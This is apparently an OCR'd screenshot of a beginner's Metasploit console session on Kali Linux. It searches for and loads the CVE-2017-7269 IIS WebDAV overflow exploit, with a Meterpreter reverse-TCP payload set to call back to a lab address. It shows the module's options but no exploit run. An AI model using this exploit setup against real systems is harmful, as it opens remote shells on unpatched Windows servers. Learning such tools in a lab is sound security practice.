 zcc@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf5 > search 7269
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/iis/iis_webdav_scstoragepathfromurl 2017-03-26 manual Yes Microsoft IIS WebDav ScStoragePathFromUrl Overflow
1 exploit/windows/iis/cve_2017_7269 2017-03-31 good No CVE-2017-7269 Microsoft IIS WebDav ScStoragePathFromUr
l Overflow
Interact with a module by name or index, for example use 1 or use exploit/windows/iis/cve_2017_7269
msf5 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/iis/cve_2017_7269) > show options
Module options (exploit/windows/iis/cve_2017_7269):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpHost localhost yes http host for target
PhysicalPathLength 19 yes length of physical path for target(include backslash)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.173.199 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2
msf5 exploit(windows/iis/cve_2017_7269) >
安全初学者